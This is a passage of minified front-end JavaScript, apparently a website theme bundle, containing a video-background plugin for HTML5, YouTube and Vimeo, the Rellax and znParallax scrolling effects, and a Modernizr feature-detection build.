class="evb-video-holder"></div>').appendTo(e).css({"z-index":this.parameters["z-index"],position:this.parameters.position,top:0,left:0,right:0,bottom:0,overflow:"hidden"}),this.ismobile=navigator.userAgent.match(/(iPad)|(iPhone)|(iPod)|(android)|(webOS)/i),this.decision="image",this.ismobile||(this.decision=this.parameters.priority,!1!==this.parameters.youtube?this.decision="youtube":!1!==this.parameters.vimeo?this.decision="vimeo":this.decision="html5"),"image"==this.decision?this.make_image():"youtube"==this.decision?this.make_youtube():"vimeo"==this.decision?this.make_vimeo():this.make_video(),this},video_background.prototype={make_video:function(){var e='<video width="100%" height="100%" '+((this.parameters.autoplay?"autoplay ":"")+(this.parameters.loop?'loop onended="this.play()" ':""))+">";!1!==this.parameters.mp4&&(e+='<source src="'+this.parameters.mp4+'" type="video/mp4"></source>'),!1!==this.parameters.webm&&(e+='<source src="'+this.parameters.webm+'" type="video/webm"></source>'),!1!==this.parameters.ogg&&(e+='<source src="'+this.parameters.ogg+'" type="video/ogg"></source>'),e+="</video>",this.$video=t(e).addClass("object-fit__cover"),this.$video_holder.append(this.$video),this.video=this.$video.get(0),"object"!=typeof Modernizr||Modernizr.objectfit?this.$video.css({width:"100%",height:"100%"}):!1!==this.parameters.video_ratio&&(this.resize_timeout=!1,t(window).resize(t.proxy(function(){clearTimeout(this.resize_timeout),this.resize_timeout=setTimeout(t.proxy(this.video_resize,this),10)},this)),this.video_resize()),this.$video_holder.closest(".zn-videoBg").addClass("is-loaded"),this.parameters.muted&&this.mute(),this.parameters.controls&&this.make_controls()},video_resize:function(t){this.$video=void 0!==t&&!0===t?this.$video.children("iframe"):this.$video;var e=this.$video_holder.width(),i=this.$video_holder.height(),o=e,n=e/this.parameters.video_ratio;n<i&&(n=i,o=i*this.parameters.video_ratio),n=Math.ceil(n),o=Math.ceil(o);var s=Math.round(i/2-n/2),a=Math.round(e/2-o/2);this.$video.attr("width",o),this.$video.attr("height",n),this.$video.css({position:"absolute",top:s+"px",left:a+"px"})},make_youtube:function(){var e=t("html");if(this.$video=t('<div id="'+this.id+'_yt"></div>').appendTo(this.$video_holder).css({position:"absolute"}),this.youtube_ready=!1,0==o){var i=document.createElement("script");i.src="https://www.youtube.com/iframe_api";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(i,n),o=1,window.onYouTubeIframeAPIReady=t.proxy(function(){e.trigger("yt_loaded"),this.build_youtube(),o=2},this)}else 1==o?e.bind("yt_loaded",t.proxy(this.build_youtube,this)):2==o&&this.build_youtube()},build_youtube:function(){var e={loop:this.parameters.loop?1:0,start:this.parameters.start,autoplay:this.parameters.autoplay?1:0,controls:0,showinfo:0,wmode:"transparent",iv_load_policy:3,modestbranding:1,rel:0};this.parameters.loop&&(e.playlist=this.parameters.youtube),this.player=new YT.Player(this.id+"_yt",{height:"100%",width:"100%",playerVars:e,videoId:this.parameters.youtube,events:{onReady:t.proxy(this.youtube_ready_fun,this)}})},youtube_ready_fun:function(e){this.youtube_ready=!0,this.$video=t("#"+this.id+"_yt"),this.$video_holder.closest(".zn-videoBg").addClass("is-loaded"),!1!==this.parameters.video_ratio&&(this.resize_timeout=!1,t(window).resize(t.proxy(function(){clearTimeout(this.resize_timeout),this.resize_timeout=setTimeout(t.proxy(this.video_resize,this),10)},this)),this.video_resize()),this.parameters.muted&&this.mute(),this.parameters.controls&&this.make_controls()},make_vimeo:function(){t("html");this.$video=t('<div id="'+this.id+'_vm"></div>').appendTo(this.$video_holder).css({position:"absolute",top:0,left:0,right:0,bottom:0}),this.vimeo_ready=!1,0===n?t.getScript("//player.vimeo.com/api/player.js",t.proxy(function(){this.build_vimeo(),n=1},this)):1==n&&this.build_vimeo()},build_vimeo:function(){var t={id:this.parameters.vimeo,loop:this.parameters.loop?1:0,autoplay:this.parameters.autoplay?1:0};this.player=new Vimeo.Player(this.id+"_vm",t);var e=this;this.player.on("loaded",function(){e.vimeo_ready_fun()}),this.player.on("play",function(){e.isVimeoPlaying=!0}),this.player.on("pause",function(){e.isVimeoPlaying=!1}),this.player.getPaused().then(function(t){e.isVimeoPlaying=!t}),this.player.on("volumechange",function(t){e.isVimeoMute=0===t.volume})},vimeo_ready_fun:function(e){this.vimeo_ready=!0,this.$video=t("#"+this.id+"_vm"),this.$video_holder.closest(".zn-videoBg").addClass("is-loaded"),!1!==this.parameters.video_ratio&&(this.resize_timeout=!1,t(window).resize(t.proxy(function(){clearTimeout(this.resize_timeout),this.resize_timeout=setTimeout(t.proxy(this.video_resize,this),10)},this)),this.video_resize(!0)),this.parameters.start&&this.player.setCurrentTime(this.parameters.start),this.parameters.muted&&(this.isVimeoMute=!0,this.mute()),this.parameters.controls&&this.make_controls()},make_controls:function(){var e,i=this;e='<ul class="zn-videoBg-controls" data-position="'+this.parameters.controls_position+'">',e+='<li><a href="#" class="btn-toggleplay zn-videoBg-controls-toggleplay">',e+='<i class="kl-icon glyphicon glyphicon-play circled-icon '+(this.isPlaying()?"":"paused")+'"></i>',e+="</a></li>",e+='<li><a href="#" class="btn-audio zn-videoBg-controls-togglemute">',e+='<i class="kl-icon glyphicon glyphicon-volume-up circled-icon ci-xsmall '+(this.parameters.muted?"mute":"")+'"></i>',e+="</a></li>",t(e+="</ul>").appendTo(this.$video_holder),this.$video_holder.find(".btn-toggleplay").on("click",function(e){e.preventDefault(),i.toggle_play(),t(this).children("i").toggleClass("paused")}),this.$video_holder.find(".btn-audio").on("click",function(e){e.preventDefault(),i.toggle_mute(),t(this).children("i").toggleClass("mute")})},make_image:function(){!1!==this.parameters.fallback_image&&""!=this.parameters.fallback_image&&(this.$img=t('<img src="'+this.parameters.fallback_image+'" class="cover-fit-img" alt=""/>').appendTo(this.$video_holder).css({position:"absolute"}),"object"!=typeof Modernizr||Modernizr.objectfit?this.$img.css({width:"100%",height:"100%"}):this.$img.ensureLoad(t.proxy(this.image_loaded,this)))},image_loaded:function(){this.original_width=this.$img.width(),this.original_height=this.$img.height(),this.resize_timeout=!1,t(window).resize(t.proxy(function(){clearTimeout(this.resize_timeout),this.resize_timeout=setTimeout(t.proxy(this.image_resize,this),10)},this)),this.image_resize()},image_resize:function(){var t=this.$video_holder.width(),e=this.$video_holder.height(),i=t,o=this.original_height/(this.original_width/t);("adjust"==this.parameters.sizing&&o>e||"fill"==this.parameters.sizing&&o<e)&&(o=e,i=this.original_width/(this.original_height/e)),o=Math.ceil(o),i=Math.ceil(i);var n=Math.round(e/2-o/2),s=Math.round(t/2-i/2);this.$img.css({width:i+"px",height:o+"px",top:n+"px",left:s+"px"})},funcIsVimeoPlaying:function(t){this.isVimeoPlaying=t},isPlaying:function(){if("html5"==this.decision)return!this.video.paused;if("youtube"==this.decision&&this.youtube_ready)return 1===this.player.getPlayerState();if("vimeo"==this.decision&&this.vimeo_ready){var t=this;return this.player.getPaused().then(function(e){t.funcIsVimeoPlaying(!e)}),this.isVimeoPlaying}return!1},play:function(){"html5"==this.decision?this.video.play():"youtube"==this.decision&&this.youtube_ready?this.player.playVideo():"vimeo"==this.decision&&this.vimeo_ready&&this.player.play()},pause:function(){"html5"==this.decision?this.video.pause():"youtube"==this.decision&&this.youtube_ready?this.player.pauseVideo():"vimeo"==this.decision&&this.vimeo_ready&&this.player.pause()},toggle_play:function(){this.isPlaying()?this.pause():this.play()},funcIsVimeoMute:function(t){this.isVimeoMute=t},isMuted:function(){if("html5"==this.decision)return!this.video.volume;if("youtube"==this.decision&&this.youtube_ready)return this.player.isMuted();if("vimeo"==this.decision&&this.vimeo_ready){var t=this;return this.player.getVolume().then(function(e){t.funcIsVimeoMute(0===e)}),this.isVimeoMute}return!1},mute:function(){"html5"==this.decision?this.video.volume=0:"youtube"==this.decision&&this.youtube_ready?this.player.mute():"vimeo"==this.decision&&this.vimeo_ready&&this.player.setVolume(0)},unmute:function(){"html5"==this.decision?this.video.volume=1:"youtube"==this.decision&&this.youtube_ready?this.player.unMute():"vimeo"==this.decision&&this.vimeo_ready&&this.player.setVolume(1)},toggle_mute:function(){this.isMuted()?this.unmute():this.mute()},hide:function(){this.pause(),this.$video_holder.stop().fadeTo(700,0),this.hidden=!0},show:function(){this.play(),this.$video_holder.stop().fadeTo(700,1),this.hidden=!1},toogle_hidden:function(){this.hidden?this.show():this.hide()},rewind:function(){"html5"==this.decision?this.video.currentTime=0:"youtube"==this.decision&&this.youtube_ready?this.player.seekTo(0):"vimeo"==this.decision&&this.vimeo_ready&&this.player.setCurrentTime(0)}}}else console.log("Jquery not included!")}(),function(t,e){"function"==typeof define&&define.amd?define([],e):"object"==typeof module&&module.exports?module.exports=e():t.Rellax=e()}(this,function(){var t=function(e,i){"use strict";var o=Object.create(t.prototype),n=0,s=0,a=[],r=!1,l=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.msRequestAnimationFrame||window.oRequestAnimationFrame||function(t){setTimeout(t,1e3/60)},h=window.transformProp||function(){var t=document.createElement("div");if(null==t.style.transform){var e=["Webkit","Moz","ms"];for(var i in e)if(void 0!==t.style[e[i]+"Transform"])return e[i]+"Transform"}return"transform"}(),d=function(t,e,i){return t<=e?e:t>=i?i:t};o.options={speed:-2,center:!1,round:!0},i&&Object.keys(i).forEach(function(t){o.options[t]=i[t]}),o.options.speed=d(o.options.speed,-10,10),e||(e=".rellax");var c=document.querySelectorAll(e);if(!(c.length>0))throw new Error("The elements you're trying to select don't exist.");o.elems=c;var p=function(t){var e=t.dataset.rellaxPercentage,i=t.dataset.rellaxSpeed,n=e||o.options.center?window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop:0,a=n+t.getBoundingClientRect().top,r=t.clientHeight||t.offsetHeight||t.scrollHeight,l=e||(n-a+s)/(r+s);o.options.center&&(l=.5);var h=i?d(i,-10,10):o.options.speed;(e||o.options.center)&&(h=d(i||o.options.speed,-5,5));var c=f(l,h),p=t.style.cssText,u="";if(p.indexOf("transform")>=0){var m=p.indexOf("transform"),v=p.slice(m),g=v.indexOf(";");u=g?" "+v.slice(11,g).replace(/\s/g,""):" "+v.slice(11).replace(/\s/g,"")}return{base:c,top:a,height:r,speed:h,style:p,transform:u}},u=function(){var t=n;return n=void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop,t!=n},f=function(t,e){var i=e*(100*(1-t));return o.options.round?Math.round(10*i)/10:i},m=function(){u()&&!1===r&&v(),l(m)},v=function(){for(var t=0;t<o.elems.length;t++){var e=(n-a[t].top+s)/(a[t].height+s),i="translate3d(0,"+(f(e,a[t].speed)-a[t].base)+"px,0) "+a[t].transform;o.elems[t].style[h]=i}};return o.destroy=function(){for(var t=0;t<o.elems.length;t++)o.elems[t].style.cssText=a[t].style;r=!0},function(){s=window.innerHeight,u();for(var t=0;t<o.elems.length;t++){var e=p(o.elems[t]);a.push(e)}window.addEventListener("resize",function(){v()}),m(),v()}(),o};return t}),function(t,e){"use strict";function i(){var t=e.navigator.userAgent,i=t.indexOf("MSIE ");if(i>0)return parseInt(t.substring(i+5,t.indexOf(".",i)),10);if(t.indexOf("Trident/")>0){var o=t.indexOf("rv:");return parseInt(t.substring(o+3,t.indexOf(".",o)),10)}var n=t.indexOf("Edge/");return n>0&&parseInt(t.substring(n+5,t.indexOf(".",n)),10)}function o(t,e,i){var o;return function(){var n=this,s=arguments,a=i&&!o;clearTimeout(o),o=setTimeout(function(){o=null,i||t.apply(n,s)},e||100),a&&t.apply(n,s)}}function n(e,i){this.element=e,this.options=t.extend({},d,i),this._defaults=d,this._name=s,this.init(e)}var s="znParallax",a=t(e),r=!1,l=a.height(),h=!1,d={bleed:0};n.prototype={init:function(n){var s=this,l=t(n);this.$par=l.parent(),this.$bg=l.children().first(),this.scaleFactor=this.options.bleed?"scale("+this.options.bleed+")":"",this.updateStuff(),this.render(),l.hasClass("is-fixed")||l.addClass("is-fixed"),r=this.mobileCheck();var h=void 0!==e.isSmoothScroll?"smoothScrollCustomEvent scroll":"scroll";a.on(h,function(){s.mobileCheck(),r||(s.updateStuff(),s.render())}),a.on("orientationchange resize",o(function(){s.mobileCheck(),r?s.disableParallax():(s.updateStuff(),l.hasClass("is-fixed")||l.addClass("is-fixed"))})),i()&&(i()>=11?(t("body").on("mousewheel",function(){h.preventDefault();var t=h.wheelDelta,i=e.pageYOffset;e.scrollTo(0,i-t/4)}),a.scroll()):(t(e).off("scroll"),s.disableParallax()))},mobileCheck:function(){var t="object"==typeof Modernizr&&Modernizr.touchevents||!1;r=t&&e.matchMedia("(max-width: 1024px)").matches},updateStuff:function(){var e=this;o((l=a.height(),e.parTop=e.$par.offset().top,e.parLeft=Math.ceil(e.isRtl()?"-"+(a.width()-(e.$par.offset().left+e.$par.outerWidth())):e.$par.offset().left),e.parWidth=e.$par.outerWidth(),e.parHeight=e.$par.outerHeight(),void t(e.element).css({height:e.parHeight,width:e.parWidth})),200)},isRtl:function(){var e=t("html");return e.is("[dir]")&&"rtl"===e.attr("dir")},render:function(){var i=t(this.element),o=e.scrollY||e.pageYOffset||0,n=a.scrollTop();if(!h||n+l>=this.parTop&&n<=this.parTop+this.parHeight){var s=((o-this.parTop)/1.3).toFixed(0);i.addClass("is-visible"),i.css({transform:"translate3d("+this.parLeft+"px,"+(this.parTop-o)+"px,0)"+this.scaleFactor}),this.$bg.css("transform","translate3d(0,"+s+"px,0)"),h=!0}else i.removeClass("is-visible")},disableParallax:function(){t(this.element).removeClass("is-fixed").css({transform:"",height:""}),this.$bg.css("transform","")}},t.fn[s]=function(e){return this.each(function(){t.data(this,"plugin_"+s)||t.data(this,"plugin_"+s,new n(this,e))})}}(jQuery,window),function(t,e,i){function o(t,e){return typeof t===e}function n(){return"function"!=typeof e.createElement?e.createElement(arguments[0]):b?e.createElementNS.call(e,"http://www.w3.org/2000/svg",arguments[0]):e.createElement.apply(e,arguments)}function s(t){return t.replace(/([a-z])-([a-z])/g,function(t,e,i){return e+i.toUpperCase()}).replace(/^-/,"")}function a(t,i,o,s){var a,r,l,h,d="modernizr",c=n("div"),p=function(){var t=e.body;return t||(t=n(b?"svg":"body"),t.fake=!0),t}();if(parseInt(o,10))for(;o--;)l=n("div"),l.id=s?s[o]:d+(o+1),c.appendChild(l);return a=n("style"),a.type="text/css",a.id="s"+d,(p.fake?p:c).appendChild(a),p.appendChild(c),a.styleSheet?a.styleSheet.cssText=t:a.appendChild(e.createTextNode(t)),c.id=d,p.fake&&(p.style.background="",p.style.overflow="hidden",h=y.style.overflow,y.style.overflow="hidden",y.appendChild(p)),r=i(c,t),p.fake?(p.parentNode.removeChild(p),y.style.overflow=h,y.offsetHeight):c.parentNode.removeChild(c),!!r}function r(t,e){return!!~(""+t).indexOf(e)}function l(t,e){return function(){return t.apply(e,arguments)}}function h(t){return t.replace(/([A-Z])/g,function(t,e){return"-"+e.toLowerCase()}).replace(/^ms-/,"-ms-")}function d(e,o){var n=e.length;if("CSS"in t&&"supports"in t.CSS){for(;n--;)if(t.CSS.supports(h(e[n]),o))return!0;return!1}if("CSSSupportsRule"in t){for(var s=[];n--;)s.push("("+h(e[n])+":"+o+")");return s=s.join(" or "),a("@supports ("+s+") { #modernizr { position: absolute; } }",function(t){return"absolute"==getComputedStyle(t,null).position})}return i}function c(t,e,a,l){function h(){p&&(delete z.style,delete z.modElem)}if(l=!o(l,"undefined")&&l,!o(a,"undefined")){var c=d(t,a);if(!o(c,"undefined"))return c}for(var p,u,f,m,v,g=["modernizr","tspan","samp"];!z.style&&g.length;)p=!0,z.modElem=n(g.shift()),z.style=z.modElem.style;for(f=t.length,u=0;f>u;u++)if(m=t[u],v=z.style[m],r(m,"-")&&(m=s(m)),z.style[m]!==i){if(l||o(a,"undefined"))return h(),"pfx"!=e||m;try{z.style[m]=a}catch(t){}if(z.style[m]!=v)return h(),"pfx"!=e||m}return h(),!1}function p(t,e,i,n,s){var a=t.charAt(0).toUpperCase()+t.slice(1),r=(t+" "+C.join(a+" ")+a).split(" ");return o(e,"string")||o(e,"undefined")?c(r,e,n,s):(r=(t+" "+$.join(a+" ")+a).split(" "),function(t,e,i){var n;for(var s in t)if(t[s]in e)return!1===i?t[s]:(n=e[t[s]],o(n,"function")?l(n,i||e):n);return!1}(r,e,i))}function u(t,e,o){return p(t,i,i,e,o)}var f=[],m=[],v={_version:"3.3.1",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(t,e){var i=this;setTimeout(function(){e(i[t])},0)},addTest:function(t,e,i){m.push({name:t,fn:e,options:i})},addAsyncTest:function(t){m.push({name:null,fn:t})}},g=function(){};g.prototype=v,g=new g;var y=e.documentElement,b="svg"===y.nodeName.toLowerCase(),w=v._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];v._prefixes=w,g.addTest("video",function(){var t=n("video"),e=!1;try{(e=!!t.canPlayType)&&(e=new Boolean(e),e.ogg=t.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),e.h264=t.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),e.webm=t.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""),e.vp9=t.canPlayType('video/webm; codecs="vp9"').replace(/^no$/,""),e.hls=t.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/,""))}catch(t){}return e}),g.addTest("csspointerevents",function(){var t=n("a").style;return t.cssText="pointer-events:auto","auto"===t.pointerEvents});var _=v.testStyles=a;g.addTest("touchevents",function(){var i;if("ontouchstart"in t||t.DocumentTouch&&e instanceof DocumentTouch)i=!0;else{var o=["@media (",w.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");_(o,function(t){i=9===t.offsetTop})}return i});var T="Moz O ms Webkit",C=v._config.usePrefixes?T.split(" "):[];v._cssomPrefixes=C;var x=function(e){var o,n=w.length,s=t.CSSRule;if(void 0===s)return i;if(!e)return!1;if(e=e.replace(/^@/,""),(o=e.replace(/-/g,"_").toUpperCase()+"_RULE")in s)return"@"+e;for(var a=0;n>a;a++){var r=w[a];if(r.toUpperCase()+"_"+o in s)return"@-"+r.toLowerCase()+"-"+e}return!1};v.atRule=x;var $=v._config.usePrefixes?T.toLowerCase().split(" "):[];v._domPrefixes=$;var E={elem:n("modernizr")};g._q.push(function(){delete E.elem});var z={style:E.elem.style};g._q.unshift(function(){delete z.style}),v.testAllProps=p,v.testAllProps=u,g.addTest("flexbox",u("flexBasis","1px",!0));var k=v.prefixed=function(t,e,i){return 0===t.indexOf("@")?x(t):(-1!=t.indexOf("-")&&(t=s(t)),e?p(t,e,i):p(t,"pfx"))};g.addTest("objectfit",!!k("objectFit"),{aliases:["object-fit"]}),g.addTest("backgroundcliptext",function(){return u("backgroundClip","text")}),function(){var t,e,i,n,s,a,r;for(var l in m)if(m.hasOwnProperty(l)){if(t=[],(e=m[l]).name&&(t.push(e.name.toLowerCase()),e.options&&e.options.aliases&&e.options.aliases.length))for(i=0;i<e.options.aliases.length;i++)t.push(e.options.aliases[i].toLowerCase());for(n=o(e.fn,"function")?e.fn():e.fn,s=0;s<t.length;s++)a=t[s],1===(r=a.split(".")).length?g[r[0]]=n:(!g[r[0]]||g[r[0]]instanceof Boolean||(g[r[0]]=new Boolean(g[r[0]])),g[r[0]][r[1]]=n),f.push((n?"":"no-")+r.join("-"))}}(),function(t){var e=y.className,i=g._config.classPrefix||"";if(b&&(e=e.baseVal),g._config.enableJSClass){var o=new RegExp("(^|\\s)"+i+"no-js(\\s|$)");e=e.replace(o,"$1"+i+"js$2")}g._config.enableClasses&&(e+=" "+i+t.join(" "+i),b?y.className.baseVal=e:y.className=e)}(f),delete v.addTest,delete v.addAsyncTest;for(var S=0;S<g._q.length;S++)g._q[S]();t.Modernizr=g}(window,document);